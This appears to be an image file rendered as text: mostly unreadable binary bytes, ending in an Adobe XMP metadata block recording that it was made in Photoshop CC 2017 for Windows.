��$�_I�q˸���zϿuz>���~����[e�ފ3��W���O5�����T�P9���g���2[�9?����g#���D����A\�-A1��ZN��첆p�_c��������82D�:Y�l��
�]�=-�Υ���om:�� ����.y8W0�+�ƌ*U����c%h*���"��w����0���#��J��ns������ޙ���<��p�0 �f��͞pݺ9�I���9(�C;�F�v�B{��5�TH	�2e3������fm�5\�S;M�Uf�Er��3N���|_�-��o�Z����kc?Gᢥ�N<�!�Ռ�Ђ��u]` � ��h=�>{{��FD1;��H��7�ϊ���FB[� �/��U��!_�����uZ�i�5�4G9Bhs(H���6$V��0�����K��r{�>.���;9�o�����i����e���X��������NXk�+T��ȍ;��m��y���'te$����Q��ɪ�\��R�-��g\��j��J�@P���HV��x�3 �-n���]�fZ���3?Å�'&n����u�Ɇ?�_Jȅt��+��x&ۧ�6/�n�$����*�ۅZ7������~��R��ȣ�X�����@��µ7 ӟa��;���5�XN']Xȷ�'�S�dg1=x��z~:r�α��8������_�%
�O5 q�"���_5w���f��9��ĵ1��zՃ��ϡ!�Y�>�p�T�%`$^�,�`�7��!%��@��Yi���G�
����JS���{�x�h��W�9$pD��~n�� �y+㡷�Q6U��Z����?Lg�sUh�(���,*#��PK��.ēgLN��c�2�&����Q�8��͵r����]�)݈<�	}"UD��6�"�Y�T-u,{��g�rgj8�.]ȳ+�٠NQ��{J?��v����J�k�t���~��:G�dY��E�1_�x}U�5�|,5/���p��7�z��e�瀴Jʉc���;ڸ�d-7t|� Cnn�-���B/;�b���=�7���V��,�&4H�yfn�]�M m��,C� ��4�{�D}�ln�(�����0���??ѧ�n$S�6����.��c՗���+���n[n+\td^~�8��wh��}�[_Qt�])�,^�b/�T���u)�}�ˀ1�~��J���L���g�4��h )�`ʤ���Lr��lA�)��U�V7���~!�Wt���َ]�|rrʍ�Ϛ�ض�E֬W��#�7��>9i�y|�����R�����zpz�i�$C2�%\�[��%Ϛ
��Ʀѹv��܅\y���Upr�Vs�M�� Oϔv
-��Γ@Gu,2�5�Ym����̒�x��2)ϔ?`J��ID��p���$C�؜�\8���
�[X}�C�:�����?ρ]�«|K��҆��_���I�@t�]�4v)@ɿ>���E��Y@��GЃM:b�CwY�E\p�N�q�=}�#rr�]�D�G����r��͓PƖ���8*�I�W��qXdnh{y���հ��o�#���ƬQ�7cQO���NRѐ���I�b�p�F��B�An�nD^h���7Q�A� 8���|�@��#1A˒��Af����zY�Q=�Ft;"�U�����ѥ��sr$�ؔ:vN�:�=�h*6,�I?�7w��/N}�F���
P�Qq)�٭�'tL�)�@��o�hlz�܋:��Se�v���Au������ ��@k|B6�*��h�l��_X*.�4%�8���י9�'��[ٚ�v��;���G���?�(Z�94-. �E!���h ��R��y۞h_-&�x���s LJ4c0`���;�g����R�=%ة��'8��+�E$4��T���b��)4�#=��%⬥���e�W�`�ib̳~���!
����F��%x���yׯdFT��5a�9��1|�,Uǧ���x~љ�������<P�|n~5�,[Ȋh6��
�ѧj�p��m��ћ`����x�r-�3
mB^��}7������fn��2$u�e�]Pr��r[�4��"�� b�P���X�JYc�v��5�oZ/�� g�~˸xb�!��;���PTf�b�Rtf���DIbE��\��"{J��ݭN_��+�q��,����͸sR1�[6%�������+�h���M2����J�kت��xD�@�_0	��1,�H�������8���n��Uu��M�u2��" A=�j3g�X����rM�#A/=⽎��CI�/�}�3��1!�m�YG�i�3Ñ�X�N�S�� ����~��k'(�T^50�"<ko��Cہ��6��/�m��W���E���<V�ŵ���1Nv�ǲ���ȩ"��"�I�rRhDnp��hy*o��d���`��-!�*'1�?�%�.���/@/��RGG2A�q��QŋB�T�4*
����]��HG�~�C�qj����w��^Vja���Ϟ��D��n����yA%P��]�L�s�dOte�0���|�aA��ؚ[���G��**��a�{]�����RF�s�cM������M�[�F`�pd9��~��g�%ќ��I�n+h�xS�����xS��Vd�-.�qG��H0�OZ�����`RҎ/;R7���4u���o�ow�����
^U�|.�UX���z�.�O�/�q1��jˁ��*�ۭ"��	9�B\��&w��摴f�5O�g�X���%瀫�A�4si�������_F��VÝ�N�<�,mo�� C3��L��C/ӡ8���zakqH���R��zl'�2 �}�u�_A�P\�8T�d+�ʻ��O,��@A�`#%S���-;�@ג��k����e��M��}��6���#��
EE/��M�n,_T3u��#T<�E(��i��kM}�⺭19to��w�hoU;��$��~�8�pp�7&�L��*����.�>s�#rO�f�����5�+}��e�+�2>L�Q��{��,����Ȇ�����+�/Lb��4�Q;�A3�*=���1%�j.�|/$�q�\��[G�}�w��uȔ����>��1�}E���&��B�!+������%�xٓN���{D�]�\��n��j�d8k�6�	�]5�HCdJ@%���Y"��N��'�sĩ��.��Ї$��=>ː�ʲQ�?�>�kI��2��LGɉ*���$��;�K�����Y��N���k�L���$|��W���-���0Ӌ�+'5� Z/���.
�ס==�����2A�e�g4�EV�kzle���gl/�����p�:M�E�4�di7�݂��9�L���J�*����(NU���6h�u��,Ǝ��W�@zإ���S,�),�ꤠ6\������7V�x�)��b�u����>2B  �X��?*o���t��,9�w�eoXgA��[}�B)��b�=W�p��u��*1�`�s�/����֭ӽ���������W�T����n�dC�?Y�g3�0�Iys��V��&W�hT���3[��\G�4�˫ss'.��^�e�+|���sK���˗�N�&Y��(7���-Z� #���b�<a�l�PR?��r�6��6���9kgj��~��tLs�!hI�����-��|�w��N1�P�Ol*J�������k��e�L����y(�3�T�~&��Om�0.�y^Γ�� ���/�ǐ��"�7��(�+���y��E�����fg�E�pO*9
��0�$�V��âs�����]<�z_���HSl�l�/������M�����&�e���P���y�����)8����&��{!��P��^O���`I��O�:�4���tT^p��^�9��Z�
|��ݒ� ��d5:���1$��z%���L ��w}m��;�a3��
��	Z�'�c��9�`;(��fp��{�a��\�lYGk� �oN@�ۆ���pz}�_J���-־�Տ���Q���zH�⋍���\��Z�lį��o;��Q�/���3z>F�(f;��MՏ�!��;�F�KbZ�j��֠=�bnl ��Gⴠ���h�rI�tI�����2}<�NO�}I#�H��Z�a����ʙ��b��n��<īD�>�U`ԅVOR���O�3�3�#���(��LM�?喠C�X@
��I��P�i�����,i�k��v�{��3wȤ�K� ���P�8�k�K(�� _L��U��,�o��xd_n�S�⠃:�4��&��
H���P�Σ�&P�! ����k0L��l�4�������S����Z�b*U��^�{ki@����'t<���̋O��v�I����}u�ܵ�����n���+di��\�̛�7b.���tv+�����ꪋ��bD;(��N�[�G�7��C�!�w�>�ξM�u�g)��βpH�Fb
�����%gW�f�j�����%����Td/6$ �5�u�=T3!ck\0�� ��y������y��C�t�~M����6/��5��ך8^� U�@t~�#�b����/��0�s�QՏ7�Ҕc+T����'%�:"�d�[ә�e%G�8�&13XX7���"ha�fo�ʺ#���8���`������F�c�2 �5օ	m� �2��}������� �s��SK�7��*N �X8O�m%s���^�;�ha�!U����Q�ǯ �e`=�TUdD~D�İ6��5<n��#	��*�� o�1g��8|� �Y��UAa�����1W�ˠ�f�QI��F�ۃV!���i������#�Żi���7�j�ŵ	��gH��x������2��T��灧��kUޢ�ĵ�NoT�r�]v@5�
�^�2]�snn#5<�Y�iZx�Z]��Q���Hn M+ϋ�_"P�X+R���}�C��*q�:�r9�gs�k�hx�a��3�N2��D>�QI]!$�����%7�:S���6#΂�iwB��᫷ �l�-����b��vԗ~�τ���18D0f��!|��?Tץ 
�0��������O�0��!vH�(��\!�&(�K�~�`�K8a�a{Ƒٰ_g.^R�f�q���*�P#��&1lۊs��e�ա�9H�L�v�`�<S^��%���0ŝ�AHC{H��'���
Gn�������N�r��mA�!�8��/���V�/{3D���_ɏvA�<���s�u�|Jb*�D�e��P�5�%Rp���1H�aѩ�RWLl�<c,������n�^T1�(�^�G��� ���ݜ\�����5ϒ/��g��N�U�p3� ����3��w"����+�#��3>X[��M�M֌]�(�=�g��#�Fc��� 4�b�놕���o	���ddtg���*Aw+x�|��}\,��w�[�7\�Zڎ�-��!�K��j���B�4� =�Lm� AF��K���U��|��U;9�[�ֲڈ)�~d��4�k�C9�W��k+�aqn\m#�p�B�� ��Y�LH�ȱ˽�Ȃ��><Y���]�Q�""� p�f�'�}֤�'w�:ڟ�t�H��9x$��c�3V�F=2���.Mi|b�ش4�}j46��u�7�S �j)S�jo_���0+�;�a��!l%1`�r�y�Y�~6�vU^RX���R�̨lk�	�=L��2��^KܪI�kRzD~�u���U�l8!��TV�%��q
�+����f?�o͚�6��}���|b�G�9��ja� ��?�q�QܨĒL<��EI֩�w_�~4� ��=���
el��7�'��/ݥUG}��MA-��{@��~�r�"�j���m(d�x��	�cH���,�n�� �y��<�F����Șʧ��j%է�E��y��p�z�<�� ��ك����a��^G]�<���Fhg\\C�\�3�;[_�G�|�`��-��0g�5ʁ�:����ZK��?k���� 5D�����VP�E\eWW����Yͬ�E����6���'V������L�����t�V^UJ+�qXp]A�o}�ĚL�P�m�SIӢ�a��xM�#�UX�%Jfr>�g hn�1|�$�D�=;B����rH�22�:�O[�g�Q�b<��MC��nʕ� �7�
�-�����Z���7g�'Q���Vy��OD��_.?̕�תzpa��@8P�9]���I!K�#�z<Coǡ�����s�P�󡩭LT�\���  l���4��֗P��	^�E`.]@P,���oᖣ]ݱ���V*?u��� w��!���fL�ϲ�H	ӛ�ߙ������e?��0���_E!��jp�h6�<ˊ��{�S����Q��N�I!��#_�s2�(�8 缷ܫJ�}�z�I^�4v�o^Ɵ����^��]0��ڍPD�o����Ƒ"�'~����"�O�[Ar%u[Co�|_�R���?]v�b a;%T;��EL��ǂ���Y�\g#�j��y���4�o���x�(t.���:�iw��?�͕�w��_��$d#i Ø�%�M����܇!��r�6��j_;����d�w4�:�� ˑ6weս>A�~m�:ڭ�g!���9���.{t��E�-3���BE�_��9/:�.�x,�9s��1F�����(liP%����"a{��ӂ�k��bi:����-��c(��s��q	���[� �G���,������s���w��h�"�)H��~�V�9}��U�IHt����XV���n��&�U�gٜ����#�߃��������9-Bq+.��������Z�9���\��L���R���
<>$�H,1lk2�B���q�k�e�	��1��3��2�H?PP��7�� W�^��j�}d>�,8�˘r����ת�_��\��T��q���h�����F03�(�������1'������J��p�z�� �T� m�5iW���=1� 3�c���'vs�{$���#��~�-*�� k'�"|��U�"��o��IøD̖Q��X���o%Y�e��i�`��A6~O<��C%�A�1���`U&e���n��q|�J{��a�n�;K���\��6z2��*�_����v�J"�9�a�d%���#=ff��t#U�c+�{D5*op���+�E\����K���	V����W�
�����ߧ��phj��:����Y��T��F;�{M�"��a�5.�������=��*��ꫠ�ݥ�I96  XMP   <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2017 (Windows)" xmpMM:InstanceID="xmp.iid:BC5C48B5FA4811EA8168B927C8DDAB1E" xmpMM:DocumentID="xmp.did:BC5C48B6FA4811EA8168B927C8DDAB1E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:BC5C48B3FA4811EA8168B927C8DDAB1E" stRef:documentID="xmp.did:BC5C48B4FA4811EA8168B927C8DDAB1E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>